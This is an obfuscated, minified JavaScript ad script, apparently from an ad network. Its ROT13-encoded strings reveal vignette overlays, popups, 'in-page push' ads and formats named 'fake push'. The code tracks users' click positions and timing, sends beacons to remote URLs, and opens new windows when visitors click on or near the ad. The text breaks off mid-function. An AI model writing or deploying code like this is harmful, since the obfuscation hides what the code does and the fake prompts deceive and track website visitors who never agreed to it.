y[D[J.Td]]},function(){pe(h,J.jk,J.jx),(D[J.rC]||D[J.CC])&&!D[J.Rl]&&(nn(!J.D),vt(Dt(D[J.Yy],a)),n[J.HO](D[J.Td],J.vW(J.Rl,!J.D)))}),C===J.Sk?l[J.cf](y[D[J.Td]][J.FF]):C===J.hk&&l[J.bO](y[D[J.Td]][J.FF],l[J.tE]),Ct(D[J.Vy])&&!(D[J.rC]||D[J.CC])&&nn(!J.D),ee()[J.NV]&&ms(h,y[D[J.Td]][J.FF]),y[D[J.Td]][J.HO]()):R&&Mo(D[J.Vy])===J.aW&&(h[J.eV]=!J.D)});var ye=l[J.Rn]();$e===J.TA&&pe(h,J.IW,ye[J.IW]>J.y?ye[J.IW]+J.y+J.qT:J.ek),As(y),ae&&ae[J.HO](h[J.Rn]())}}})}function As(e){for(var t in e)e[t][J.gF]()}function Ts(e,t){try{var r=e[J.bE](J.ku)[J.D];r[J.cf](t)}catch(n){e[J.cf](t)}}function Ss(e,t){try{var r=e[J.bE](J.ku)[J.D];r[J.Of](t)}catch(n){e[J.Of](t)}}var Bs=J.Z;function Cs(e,t,r){var n=new Date()[J.tr](),a=e[J.Io],i=e[J.IO];if(i)var s=setInterval(function(){try{if(!t||t[J.kJ])throw J.c}catch(u){var o=new Date()[J.tr]()-n;clearInterval(s),tt(J.vW(J.CO,J.gO,J.ZO,i,J.FO,J.fO,J.KO,J.vW(J.Hn,a,J.Sy,r,J.XW,o/J.F)),function(){})}},J.R)}var zt=function(t){return Math[J.kM](Math[J.Gn](t))};function na(e,t,r,n,a,i,s){var o=e[J.Io],u=e[J.JO];if(u){var c=t[J.Rn](),f=zt(c[J.ik]),l=zt(c[J.Sk]),v=zt(c[J.ik]+c[J.UW]),d=zt(c[J.Sk]+c[J.IW]);tt(J.vW(J.CO,J.gO,J.FO,J.fO,J.ZO,u,J.KO,J.vW(J.Hn,o,J.Sy,a,J.hn,new Date()[J.tr]()-s,J.Ga,i,J.en,J.vW(J.Br,f,J.Sr,l),J.in,J.vW(J.Br,v,J.Sr,d),J.OF,J.vW(J.Br,zt(r),J.Sr,zt(n)))),function(){})}}function vi(e){var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.vW(J.CO,J.oO,J.ZO,e),function(r){r&&t<Bs&&vi(e,t+J.J)})}var pi=J.Y,Ds=function(t){var r=J.vW(J.pM,new Date()[J.tr](),J.sM,t);try{we[J.gu](J.vW(J.MM,Ae,J.LM,pi,J.lW,JSON[J.aM](r),J.nM,!J.D))}catch(n){}},_s=function(){try{return JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,pi)))||J.vW()}catch(t){return J.vW()}},Bt=J.vW();window[J.xa](J.j,function(e){var t=e[J.KO];t&&typeof t[J.fa]==J.kP&&(Bt[t[J.fa]]=Bt[t[J.fa]]||[],Bt[t[J.fa]][J.va](function(r){try{r(t)}catch(n){}}),Bt[t[J.fa]]=[])});var Nr=function(t){return new Promise(function(r){Bt[t]=Bt[t]||[],Bt[t][J.Wg](function(n){r(n)})})},Ze=J.c,Is=function(){Ze||(Ze=ee()[J.AO][J.zf][J.cf](ee()[J.AO][J.wf](J.kf)),Ze[J.Zr][J.JW]=J.mO,Ze[J.Zr][J.UE]=J.mn,Ze[J.Zr][J.zO]=String(fi-J.J),Ze[J.Zr][J.gn]=J.zn,Ze[J.Zr][J.QE]=J.wn,setTimeout(function(){Ze[J.Zr][J.QE]=J.lU}))},xs=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Zr][J.QE]=J.wn,setTimeout(function(){t[J.DO][J.Of](t)},J.g)}},aa=function(t){if(t<=J.D)return J.qA;var r=Math[J.Gn](t/J.Wk),n=Math[J.Gn](t-r*J.Wk);return[J.cQ[J.WP](r)[J.rr](-J.Va),J.cQ[J.WP](n)[J.rr](-J.Va)][J.sd](J.dN)},gi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&gi(t,r)})},r)},Ot=function(t,r,n){return t>=n[J.ik]&&t<=n[J.ik]+n[J.UW]&&r>=n[J.Sk]&&r<=n[J.Sk]+n[J.IW]};function zs(e,t,r){var n=t[J.zW],a=t[J.wa],i=a===void J.D?[]:a,s=t[J.Ua],o=s===void J.D?[]:s,u=t[J.BO],c=t[J.ga],f=t[J.SO],l=f===void J.D?!J.J:f,v=pn(),d=r[J.VO],y=r[J.lO],m=r[J.XO];d&&(v=xa(m));var W=c?!J.J:e[J.xM]&&!u,L=W?[]:Tt(i);try{var C=e[J.YO]||[];n&&C[J.zr]>J.D?L[J.Wg](C[J.D]):C[J.zr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.oT](function(h,oe){return typeof h==J.kP?J.vW(J.Nf,decodeURIComponent(o[v]?o[v][oe]:h),J.ZO,e[J.ZO]):h}),J.vW(J.YO,L)}function Os(e){var t=e[J.jO],r=e[J.pO],n=e[J.uO],a=e[J.Na],i=e[J.sO],s=n[J.vF],o=n[J.aF],u=n[J.WF],c=Qe(),f=N(document,J.tf,J.vW(J.Ta,t[J.jy])),l=o?N(document,J.tf,J.vW(J.mo,J.vL)):J.c,v=N(document,J.rf,J.vW(J.nT,ne(r[J.ma],c?r[J.HW]||J.vW():J.vW(),J.vW(J.WE,u?J.qq:J.bq)),J.UT,[l,f]));v[J.tC]=i;var d=N(document,J.rf,J.vW(J.Ta,t[J.za],J.nT,ne(r[J.za],c?r[J.hW]||J.vW():J.vW(),J.vW(J.WE,u?J.qq:J.bq)))),y=N(document,J.kf,J.vW(J.Ta,J.xe,J.nT,ne(J.vW(J.jk,J.jx,J.Ek,J.D,J.Jk,J.kE,J.Lk,J.xE,J.Gx,J.xE,J.mk,J.Xd,J.Ox,c?J.Fx:J.zk,J.wk,J.gd,J.ck,J.Yd,J.JW,J.BW,J.ik,J.dE,J.Sk,J.PE,J.pA,J.Pd),r[J.Qa]?r[J.Qa]:J.vW()))),m=N(document,J.kf,J.vW(J.nT,ne(r[J.ia],u?r[J.Uq]:J.vW()),J.UT,[v,d,y,a]));return m}function Ps(e){var t=e[J.pO],r=e[J.jO],n=e[J.uO],a=n[J.kF],i=Ct(t),s=r[J.bA]&&(a&&!be||i),o=ya?J.vW(J.jk,J.jx):J.vW(),u=r[J.ly]?J.vW():J.vW(J.jk,J.Pd),c=N(document,J.Cf,J.vW(J.Ur,r[J.ly],J.nT,ne(t[J.ea],s?t[J.Qq]:J.vW(),o))),f=N(document,J.kf,J.vW(J.nT,ne(t[J.ha],u),J.UT,[c]));return c[J.xa](J.of,function(l){tt(J.vW(J.CO,J.oO,J.ZO,c[J.Ur],J.zU,J.wU),function(v,d){if(d){var y=new Blob([d],J.vW(J.fa,d[J.fa])),m=N(document,J.Cf,J.vW(J.Ur,window[J.iV][J.fV](y),J.nT,t[J.ea]));c[J.DO][J.Of](c),f[J.cf](m)}})}),f}function qs(e){var t,r,n,a=e[J.xF],i=e[J.pO],s=e[J.DO],o=e[J.AO],u=e[J.jO],c=e[J.uO],f=e[J.Ga],l=e[J.dF],v=e[J.sO],d=c[J.kF],y=c[J.PF],m=c[J.WF],W=c[J.Io],L=c[J.tF],C=c[J.rF],h=Qe(),oe=Ct(i),ae=u[J.bA]&&(d&&!be||oe),j=c[J.WC]()[J.cO],A=u[J.LW]||c[J.WC]()[J.LW]||i[J.UA],R=ar(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.tr]()+J.g,De=function(){return Ee},me=zs(u,i,c),$=me[J.YO],ye=a(J.vW(J.YO,$,J.uO,c,J.pO,i)),D=ye[J.Na],Pe=ye[J.yr],_e=ye[J.mW],le=ye[J.qW],_=Os(J.vW(J.jO,u,J.pO,i,J.uO,c,J.Na,_e||D,J.sO,v)),O=Ps(J.vW(J.jO,u,J.pO,i,J.uO,c)),F=function(w){w?pe(f,j?i[J.SU]:i[J.VU]):pe(f,ne(i[J.Ga],j&&i[J.kL]||J.vW()))},Z=y&&!i[J.Ka]||i[J.QA];i[J.EW]&&!_e&&_[J.Of](D);var ue=N(o,J.kf,J.vW(J.nT,ne(i[J.Ha],m?i[J.Iq]:J.vW(),h?i[J.sb]||J.vW():J.vW()),J.UT,[O,_,i[J.PM]||A?J.c:f])),vW=ae?N(o,J.Cf,J.vW(J.Ur,u[J.bA],J.nT,i[J.RW])):J.c,ie=vW?N(o,J.kf,J.vW(J.UT,[vW],J.nT,ne(i[J.KW],h?i[J.GW]||J.vW():J.vW()))):J.c,U=J.c,K=J.c;if((i[J.dM]||i[J.WW])&&(U=N(o,J.kf,J.vW(J.UT,[i[J.PW]?N(o,J.kf,J.vW(J.nT,ne(i[J.PW],h?i[J.tW]||J.vW():J.vW()),J.UT,[i[J.GS]?N(o,J.kf,J.vW(J.nT,u[J.eQ]?i[J.PV]:ne(i[J.PV],h?J.vW():J.vW(J.mk,J.kW)),J.UT,[N(o,J.Cf,J.vW(J.Ur,u[J.eQ]||J.UV,J.nT,u[J.eQ]?J.vW(J.Cx,J.tx,J.IW,J.tx,J.UW,J.tx,J.Hd,J.VV,J.lV,J.qP,J.KP,J.lU):J.vW(J.Cx,J.tx,J.UW,J.tx,J.IW,J.tx,J.Hd,J.yP,J.lV,J.qP)))])):J.c])):J.c],J.nT,J.vW(J.mk,(h&&i[J.xW]?i[J.xW]:i[J.WW])||J.wO,J.EP,J.qP,J.JW,J.BW,J.Sk,J.D,J.ik,J.D,J.Dx,J.D,J.hk,J.D,J.KP,i[J.WW]?J.Pd:J.lU,J.bx,J.Ux))),o[J.zf][J.bO](U,o[J.zf][J.tE])),i[J.rW]){K=N(o,J.kf,J.vW(J.nT,ne(i[J.rW],h?i[J.CW]||J.vW():J.vW(),!L&&A>J.D?J.vW(J.jk,J.Pd):J.vW()),J.mo,i[J.oW]));var X=c[J.JA]?Zr():R[J.BA];if(c[J.fr]&&X){var ve=((t=R[J.mU])==J.c?void J.D:t[J.Sk])||Lo,Ke=((r=R[J.NU])==J.c?void J.D:r[J.Sk])||Wn;K[J.Zr][J.Sk]=J.A[J.WP](ve+Ke+J.mf,J.qT)}else c[J.fr]&&X===void J.D&&(K[J.Zr][J.Sk]=hr()?Nn:jn);c[J.OC]&&(K[J.Zr][J.Sk]=c[J.OC]),o[J.zf][J.bO](K,U?U[J.Jq]:void J.D)}vW&&(pe(ie,J.QT,J.Nn[J.WP](u[J.bA],J.nL)),i[J.dM]&&(pe(U,J.mk,J.Nn[J.WP](u[J.bA],J.mb)),pe(U,J.EP,J.qP),o[J.zf][J.Zr][J.mk]=J.Fx),vW[J.xa](J.of,function(){tt(J.vW(J.CO,J.oO,J.ZO,vW[J.Ur],J.zU,J.wU),function(S,w){if(w){var M=new Blob([w],J.vW(J.fa,w[J.fa]));ie[J.Zr][J.QT]=J.tV[J.WP](window[J.iV][J.fV](M),J.Nc),U&&(U[J.Zr][J.QT]=ie[J.Zr][J.QT])}})}));var se=vW?N(o,J.kf,J.vW(J.UT,[ie],J.nT,J.vW(J.Jk,J.D),J.aL,J.vW(J.cn,J.Z))):J.c,Wt=vW?N(o,J.kf,J.vW(J.UT,[se])):J.c,qe=function(w){Ee=!J.D,xs(),e[J.fF](J.vW(J.FF,g,J.uO,w))},fe=function(w,M){if(Pe[J.va](function(Le,Ne){var Ge=Ne===J.D?ne(i[J.ca],i[J.AS]||i[J.Da],h?i[J.iW]||J.vW():J.vW()):i[J.ca];pe(Le,ne(Ge,j&&i[J.TS]||J.vW()))}),w>=J.D&&M>=J.D){var ce=f[J.Rn]();re=!J.D,pe(g,j?i[J.fJ]:i[J.ZJ]),!be&&Z&&pe(f,J.Hd,J.hd),w>=ce[J.ik]&&w<ce[J.ik]+ce[J.UW]&&M>=ce[J.Sk]&&M<ce[J.Sk]+ce[J.IW]?F(!J.D):F(!J.J);var Ie=Pe[J.ab](function(Le){if(Le)return Ot(w,M,Le[J.Rn]())});Ie&&pe(Ie,ne(i[J.uB],j&&i[J.RS]||J.vW())),ra(!J.D)}else pe(g,j?i[J.Xq]:i[J.Ra]),re=!J.J,!be&&Z&&ia()&&pe(f,J.Hd,J.ek),F(!J.J),ra(!J.J)},Ar=function(){re||pe(f,J.Hd,!be&&Z&&ia()?J.ek:J.hd)},Ut=function(w,M){var ce=c[J.Bq],Ie=c[J.Sq],Le=c[J.Vq];if(!ce)return J.c;var Ne=f[J.og](J.fk[J.WP](l)),Ge=Ne?Ne[J.Rn]():J.c;if(Ge&&!Ot(w,M,Ge)){var Ve=_s(),We=Ve[J.sM],xe=We===void J.D?J.D:We,ot=Ve[J.pM];if(Le&&ot){var xt=Le*J.Wk*J.F,mt=ot+xt<new Date()[J.tr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ai(),p=ce+(bt?J.pF+bt:J.A);return Ds(xe+J.J),p}}return J.c},_t=function(w,M){var ce,Ie=Ot(w,M,f[J.Rn]()),Le=K&&Ot(w,M,K[J.Rn]()),Ne=Ie||Le,Ge=le?Ot(w,M,le[J.Rn]()):!J.J,Ve=c[J.rF];if(Ve!=J.c&&Ve[J.zb]&&!Ne){var We=Ve[J.zb],xe=K?K[J.Rn]():f[J.Rn]();if(w>=xe[J.ik]-We&&w<=xe[J.ik]+(xe[J.UW]+We)&&M>=xe[J.Sk]-We&&M<=xe[J.Sk]+(xe[J.IW]+We)){B(J.cI);return}}if(Ne&&!i[J.lA]){var ot=Ut(w,M);if(ot){var xt=$t(ot,o,J.iJ);xt||Se[J.ST](J.AQ,new Error(J.MB))}x=!J.J,B(J.BQ),na(c,g,w,M,u[J.Sy],!J.D,ge),qe(J.vW(J.DI,!J.D));return}if(Ge&&((ce=c[J.OM])!=J.c&&ce[J.ZO])){$t(c[J.OM][J.ZO],o,J.A,c[J.WC]()[J.Xn]);return}try{var mt=new Date()[J.tr]()-ge,yt=ae?c[J.WC]()[J.yI]:c[J.WC]()[J.gI],bt=mt>yt;if(!bt||!x)return B(J.xJ[J.WP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.KI](function(Vt){return Ot(w,M,Vt[J.Rn]())});if(i[J.BO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.ZO]:u[J.ZO]}catch(Vt){P=u[J.ZO]}P=Dt(P,c);var ut=!!(u[J.HQ]&&!Qn());if(ut&&(P=u[J.HQ],H=J.yJ,B(J.mJ)),Qn()&&(P=J.A[J.WP](P)[J.WP](P[J.Pg](J.jF)>-J.J?J.pF:J.jF,J.gJ)),et()&&(P=J.A[J.WP](P)[J.WP](P[J.Pg](J.jF)>-J.J?J.pF:J.jF,J.qB)[J.WP](u[J.QM]===J.S?J.Va:J.J)),c[J.DQ])try{var wt=Math[J.Zd],Tn=g[J.Rn](),hi=Tn[J.UW],mi=Tn[J.IW],Sn=s[J.Rn](),yi=Sn[J.Br],bi=Sn[J.Sr];P+=J.vl[J.WP](wt(yi),J.XV)[J.WP](wt(bi),J.cV)[J.WP](wt(hi),J.rV)[J.WP](wt(mi),J.uS)[J.WP](w,J.dS)[J.WP](M)}catch(Vt){}try{p=$t(P,o,H),B(J.zJ),p||Se[J.ST](J.AQ,new Error(J.PS))}catch(Vt){p=$t(P,o,H),B(J.LB),p||Se[J.ST](J.AQ,new Error(J.MB))}ut&&vi(Dt(u[J.hQ])),u[J.iQ]&&vt(u[J.iQ],function(){}),c[J.GI]&&uu(),Cs(c,p,u[J.Sy]),na(c,g,w,M,u[J.Sy],!J.J,ge);var Bn=c[J.rF];if(Bn!=J.c&&Bn[J.XU]){x=!J.D,u[J.ZO]=u[J.ZO][J.Gb](J.bB)?u[J.ZO]:u[J.ZO]+J.bB;return}else qe()}catch(Vt){Se[J.ST](J.AQ,new Error(J.AI))}},it=J.vW(J.Br,J.D,J.Sr,J.D),gt=function(w){var M=Kr(w);M&&(it[J.Br]=M[J.Br],it[J.Sr]=M[J.Sr])},Gt=function(w){var M=Kr(w);if(!M)return qe();var ce=Math[J.kM](M[J.Br]-it[J.Br]),Ie=Math[J.kM](M[J.Sr]-it[J.Sr]);if(ce>J.y||Ie>J.y)return B(J.lq);_t(M[J.Br],M[J.Sr])},Je=J.vW(J.CF,function(w){return gt(w)},J.oF,function(w){return gt(w)},J.OF,function(w){return Gt(w)}),It=J.vW(J.CF,J.vW(J.IA,!J.D));U&&Object[J.an](Je)[J.va](function(S){U[J.xa](S,Je[S],(It||J.vW())[S])}),K&&Object[J.an](Je)[J.va](function(S){K[J.xa](S,Je[S],(It||J.vW())[S])}),!be&&!fo&&!(i!=J.c&&i[J.rE])&&(Je[J.xf]=function(S){return fe(S[J.JF],S[J.BF])},Je[J.df]=function(S){return fe(S[J.JF],S[J.BF])});var ht;if(i[J.Zr]){ue[J.tC]=J.Fr[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)),ht=o[J.wf](J.Zr);var Ue=vn(i[J.Zr]);Ue=Ue[J.Ar](J.eo(J.wb,J.cF),ue[J.tC]),Ue=Ue[J.Ar](J.eo(J.Nb,J.cF),v),Ue=Ue[J.Ar](J.eo(J.cb,J.cF),l),ht[J.LA]=Ue}var ir;i[J.FW]&&(ir=N(o,J.kf,J.vW(J.mo,h&&i[J.ZW]?i[J.ZW]:i[J.FW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Zr][J.jk]=J.Pd),E=N(o,J.kf,J.vW(J.nT,ne(i[J.LW],h?i[J.nW]||J.vW():J.vW()),J.Ta,aa(b))),gi(function(){return b=b-J.J,E[J.KJ]=aa(b),u[J.LW]=b,b<=J.D?(u[J.LW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.rM])||i[J.SA];S?(E[J.Zr][J.jk]=J.Pd,K?K[J.Zr][J.jk]=J.jx:f&&(f[J.Zr][J.jk]=J.jx)):qe()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.kf,J.vW(J.nT,ne(ne(i[J.Ra],h&&i[J.gW]?i[J.gW]:J.vW()),j?i[J.Xq]:J.vW(),J.vW(J.CE,be?J.RF:J.iO,J.pA,J.oE)),J.UT,[ht,Wt,ue,ir,E,i[J.Yq]?f:J.c],J.IT,i[J.PM]?J.vW():Je,J.JT,i[J.PM]?J.vW():It)),I=function(){if(ae&&!oe){var w=g[J.Rn]();pe(ie,J.IW,J.A[J.WP](Math[J.Zd](w[J.UW]/J.Va),J.qT))}},q,z;if(u[J.rC]||u[J.CC]){var T=co||lo?J.WL:J.A;q=N(o,J.Pf,J.vW(J.Ur,u[J.rC],J.qy,u[J.CC],J.nT,ne(i[J.Pf],c[J.RI]?J.vW(J.mk,J.HI):J.vW()),J.aL,J.vW(J.vU,J.aU,J.On,J.YU+T),J.IT,J.vW(J.hL,function S(){q[J.BU](J.hL,S);try{q[J.Ey][J.xb](J.vW(J.uO,c,J.jO,u),J.kq)}catch(w){}i[J.lA]?Nr(J.mS)[J.ka](function(){e[J.KF]()}):e[J.KF]()}))),z=N(o,J.kf,J.vW(J.nT,i[J.WU])),(C!=J.c&&C[J.rM]||i[J.SA])&&(f[J.Zr][J.jk]=J.Pd)}i[J.oC]&&Is();var G=c[J.JA]?Zr():R[J.BA];if(c[J.fr]&&G){var V=((n=R[J.NU])==J.c?void J.D:n[J.Sk])||Wn;f[J.Zr][J.Sk]=J.A[J.WP](V+J.mf,J.qT)}else c[J.fr]&&G===void J.D&&(f[J.Zr][J.Sk]=hr()?Nn:jn);c[J.OC]&&(f[J.Zr][J.Sk]=c[J.OC]);var Y=i[J.PM]||i[J.tM]||i[J.EW],Be=(C==J.c?void J.D:C[J.rM])||i[J.SA],k=Y?N(o,J.kf,J.vW(J.nT,i[J.IE]||J.vW(J.UW,J.tx,J.IW,J.tx,J.pA,J.oE,J.bx,J.Ux),J.UT,[g,q,i[J.kU]?J.c:z,A&&!Be||i[J.Yq]?J.c:f,i[J.tM]?E:J.c,i[J.EW]?D:J.c],J.IT,Je,J.JT,It)):J.c;if(k&&(R!=J.c&&R[J.BA])&&pe(k,i[J.Dn]||J.vW()),c[J.VA]&&(R!=J.c&&R[J.CM]))try{var te=function(){try{u[J.LW]===-J.J&&(qe(),R[J.CM][J.tS](te))}catch(w){}};R[J.CM][J.EL](te)}catch(S){}return i[J.lA]&&(Nr(J.Ga)[J.ka](function(){qe()}),Nr(J.OF)[J.ka](function(){_t(J.D,J.D)})),J.vW(J.FF,k||g,J.fF,qe,J.ZF,fe,J.yF,_t,J.gF,Ar,J.HO,I,J.dF,l,J.sO,v)}function ia(){return ee()[J.AO][J.FC]()}var lr=J.p,Ls=function(t,r){var n=r[J.ca],a=r[J.Da],i=r[J.iW],s=Qe();return N(document,J.tf,J.vW(J.Ta,t,J.nT,ne(n,a,s?i||J.vW():J.vW())))},Rs=function(t,r,n){var a=r[J.Ga],i=r[J.ca],s=r[J.kL],o=r[J.ba],u=r[J.ua],c=r[J.xL],f=r[J.Aa],l=r[J.na],v=r[J.dL],d=r[J.Ea],y=r[J.PL],m=r[J.Ma],W=r[J.tL],L=r[J.La],C=r[J.qa],h;if(f===J.Ta)h=N(n,J.tf,J.vW(J.Ta,t,J.nT,l));else if(f===J.oM){var oe=N(n,J.cU,J.vW(J.ZO,lr,J.nT,y,J.aL,W));h=N(n,J.bL,J.vW(J.ZO,lr,J.nT,v,J.aL,J.vW(J.jq,J.SQ),J.UT,[oe]))}if(!C)return N(n,J.tf,J.vW(J.nT,ne(i,u,a,Qe()?s||J.vW():J.vW()),J.UT,[h],J.mo,c));var ae=N(n,J.qL,J.vW(J.ZO,lr,J.nT,L,J.aL,J.vW(J.Wd,J.kd,J.xd,J.kd,J.td,J.rd))),j=N(n,J.bL,J.vW(J.ZO,lr,J.nT,m,J.aL,J.vW(J.jq,J.pq),J.UT,[ae])),A=N(n,J.tf,J.vW(J.Ta,C,J.nT,d)),R=N(n,J.Zr,J.vW(J.Ta,vn(o))),x=N(n,J.tf,J.vW(J.nT,ne(i,u,a,J.vW(J.bx,J.S)),J.UT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.KJ]=C,C||(pe(A,J.jk,J.Pd),pe(x,J.bx,J.Ux),n[J.YB](new Event(J.UL)),clearInterval(re))},J.F);return x},Ms=function(t){var r=pn(),n=t[J.MW],a=t[J.DW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.tf,J.vW(J.Ta,i,J.nT,ne(t[J.NW],Qe()?t[J.hI]||J.vW():J.vW()))),o=N(document,J.kf,J.vW(J.nT,ne(t[J.cW],Qe()?t[J.eI]||J.vW():J.vW()))),u=N(document,J.kf,J.vW(J.nT,t[J.TW],J.UT,[s,o]));return u};function Fs(e){var t=e[J.YO],r=e[J.pO],n=e[J.uO],a=t[J.zr]>J.D?[Ls(t[J.D][J.Nf],r)]:[],i=r[J.NW]?Ms(r):J.c,s=r[J.uW]?N(document,J.Zr,J.vW(J.Ta,vn(r[J.uW]))):J.c,o=n[J.OM]&&r[J.qW]?N(document,J.kf,J.vW(J.nT,ne(r[J.qW],Qe()?r[J.bW]||J.vW():J.vW()),J.Ta,n[J.OM][J.Ta])):J.c,u=N(document,J.kf,J.vW(J.nT,ne(r[J.Na],Qe()&&r[J.eW]?r[J.eW]:J.vW()),J.UT,[][J.WP](a,[o,i,s]))),c=t[J.zr]>J.J&&r[J.zW],f=c&&r[J.FM]?N(document,J.tf,J.vW(J.mo,Qe()&&r[J.Db]||r[J.FM])):J.c,l=c?N(document,J.tf,J.vW(J.Ta,t[J.J][J.Nf],J.nT,ne(r[J.ca],r[J.zW],Qe()?r[J.wW]||J.vW():J.vW()),J.UT,[f])):J.c,v=c&&r[J.mW]?N(document,J.kf,J.vW(J.nT,ne(r[J.mW],Qe()&&r[J.mW]?r[J.mW]:J.vW()),J.UT,[l])):J.c;return J.vW(J.yr,a,J.Na,u,J.mW,v,J.qW,o)}function js(e){var t=e[J.pO],r=e[J.uO],n=e[J.jO],a=t[J.Ua],i=a===void J.D?[]:a,s=pn(),o=r[J.VO],u=r[J.lO],c=r[J.XO];o&&(s=xa(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.Nd][J.J])}catch(l){}return Rs(f,t,document)}var Ns=function(t){var r=t[J.pO],n=t[J.BT],a=t[J.jO],i=t[J.uO],s=a[J.QM]||i[J.WO]||J.A,o=a[J.hT]||J.A,u=i,c=!r[J.qa];return document[J.xa](J.UL,function(){c=!J.D}),function(f){var l=f[J.uO],v=f[J.FF],d=l?l[J.iI]:!J.J;if(!(!c&&typeof d==J.TI&&!d)){if(Ct(r)&&nn(!J.J),et()){var y=l?l[J.DI]:!J.J;Zu(s,o,J.vW(J.kJ,y,J.jO,a,J.lB,u))}pe(v,J.IW,J.ek),v[J.DO]&&v[J.DO][J.Of](v),n&&n()}}};function Ws(e,t,r,n,a,i,s,o){i&&(i[J.UO][J.Zr][J.SW]=J.fC);var u;try{u=JSON[J.zL](r[J.Vy])}catch(v){u=o}var c=u[J.fa]===J.aW;n[J.OE]&&c&&hr()&&o[J.QL]===J.fM&&(u=o),Uo(t,u[J.Ra][J.uk]);var f=js(J.vW(J.pO,u,J.uO,n,J.jO,r)),l=Ns(J.vW(J.pO,u,J.uO,n,J.BT,a,J.jO,r));return qs(J.vW(J.xF,Fs,J.pO,u,J.DO,e,J.AO,t,J.jO,r,J.uO,n,J.Ga,f,J.fF,l,J.KF,s))}function Us(e){var t=J.vW(),r=e[J.GF];return t[J.BP]=r?J.wO:J.XA,t[J.HP]=J.ek,t[J.IW]=J.tx,t[J.Cx]=J.tx,t[J.YA]=J.tx,t[J.Sk]=J.ek,t[J.SW]=J.VW,t}function Gs(e,t){var r=t[J.WC](),n=r[J.So],a=J.vW(J.Jk,J.RF);return be||(a[J.Ek]=J.jA),a[J.Ek]=J.HF,a[J.Jk]=J.ek,a[J.UW]=J.hF,a[J.IW]=J.hF,a[J.JW]=J.Wx,a[J.pA]=J.Pd,n===J.hk&&(a[J.JW]=J.BW,a[J.ik]=e[J.zf][J.Zr][J.An],a[J.Dx]=e[J.zf][J.Zr][J.Tn],a[J.hk]=J.ek,a[J.ik]=J.ek,a[J.Dx]=J.ek),a}function Vs(e,t,r,n,a,i){var s=ne(bs(n),Us(n)),o=ks(J.vW(J.DO,e,J.AO,t,J.TO,r,J.uO,n,J.MO,a,J.LO,function(c,f,l,v,d,y){return Ws(c,f,l,v,d,o,y,i)},J.nO,Gs(t,n),J.EO,s,J.qO,Es(J.J)));return o}var Wr=Do();if(typeof sxzuincls<J.v)try{cn(sxzuincls)}catch(e){Se[J.ST](J.sA,e)}else Wr&&!wa(Ft,parseInt(Wr))?(gr=J.A[J.WP](gr,J.vT),fs(parseInt(Wr),cn)):(B(J.eF),Ya());function cn(e){var t=hn(e);if(t!=J.c&&t[J.ZM]&&Oo(To()),t!=J.c&&t[J.aT]){var r=document[J.wf](J.KM);r[J.br][J.Tf]=t==J.c?void J.D:t[J.Io],r[J.Ur]=t[J.un],(document[J.zf]||document[J.OL])[J.cf](r);return}Au[J.ZC](e,Vs,Mi)}window[J.da]||Object[J.ta](window,J.da,J.vW(J.gr,!J.J,J.lW,cn))}(Object.entries({v:'h',a:'ivtarggr-i1.781.0',W:'ivtarggr',k:'i1.781.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'zrffntr',p:'uggc://jjj.j3.bet/2000/fit',s:'mstfgbentr',va:'sbeRnpu',aa:'gelGbc',Wa:'trgCneragAbqr',ka:'gura',xa:'nqqRiragYvfgrare',da:'vavgIvtarggr',Pa:'@onory/urycref - glcrbs',ta:'qrsvarCebcregl',ra:'qrsvarCebcregvrf',Ca:'trgBjaCebcreglQrfpevcgbef',oa:'trgBjaCebcreglFlzobyf',Oa:'unfBjaCebcregl',Fa:'cebcreglVfRahzrenoyr',fa:'glcr',Za:'cbchc',ya:'ovtVzntrFhccbeg',ga:'vtaberOhggbafQvfnoyr',Ka:'ivfvoyrPybfr',Ga:'pybfr',Ra:'chfuPbagnvare',Ha:'chfuYvarPbagnvare',ha:'vzntrPbagnvare',ea:'vzntr',ia:'grkgPbagnvare',ma:'urnqre',za:'qrfpevcgvba',wa:'qrsnhygOhggbaf',Na:'ohggbafPbagnvare',ca:'ohggba',Da:'ohggbaPyvpx',Aa:'ohggbaGvzreGlcr',Ta:'grkg',ua:'ohggbaGvzre',Ma:'ohggbaGvzreVpbaPvepyr',La:'ohggbaGvzreVpbaPvepyrGntPvepyr',na:'ohggbaGvzreGrkg',Ea:'ohggbaGvzrePbhagre',qa:'pbhagreInyhr',ba:'rkgenFglyrf',Ua:'genafyngvbaf',Qa:'nqYnory',Ia:'tvqengbe',Ja:'pyvrag',Ba:'QROHT',Sa:'VASB',Va:2,la:'JNEA',Xa:'REEBE',Ya:4,ja:'hfreNtrag',pa:'bowrpg',sa:'pheeragFpevcg',vW:function(){const obj={};const 